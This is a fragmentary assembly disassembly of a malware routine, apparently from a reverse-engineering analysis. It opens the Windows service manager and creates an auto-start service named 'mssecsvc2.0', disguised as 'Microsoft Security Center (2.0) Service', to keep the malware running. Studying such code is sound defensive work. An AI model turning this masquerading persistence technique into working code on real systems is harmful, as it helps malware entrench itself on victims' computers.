 [0x00407c40]
fcn.00407c40();
; var LPCSTR lpBinaryPathName @ stack - 0x110
0x00407c40 sub esp, 0x104
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_...
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x00407c64 push 0 ; LPCSTR lpDatabaseName
0x00407c66 push 0 ; LPCSTR lpMachineName
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
[0x00407c74]
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0 ; LPCSTR lpPassword
0x00407c78 push 0 ; LPCSTR lpServiceStartName
0x00407c7a push 0 ; LPCSTR lpDependencies
0x00407c7c push 0 ; LPDWORD lpdwTagId
0x00407c7e lea ecx, [lpBinaryPathName]
0x00407c82 push 0 ; LPCSTR lpLoadOrderGroup
0x00407c84 push ecx ; LPCSTR lpBinaryPathName
0x00407c85 push 1 ; 1 ; DWORD dwErrorControl
0x00407c87 push 2 ; 2 ; DWORD dwStartType
0x00407c89 push 0x10 ; 16 ; DWORD dwServiceType
0x00407c8b push 0xf01ff ; DWORD dwDesiredAccess
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplay...
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x00407c9a push edi ; SC_HANDLE hSCManager
0x00407c9b call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hS...
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
[0x00407cca]
0x00407cca xor eax, eax
0x00407ccc pop edi
0x00407ccd add esp, 0x104
0x00407cd3 ret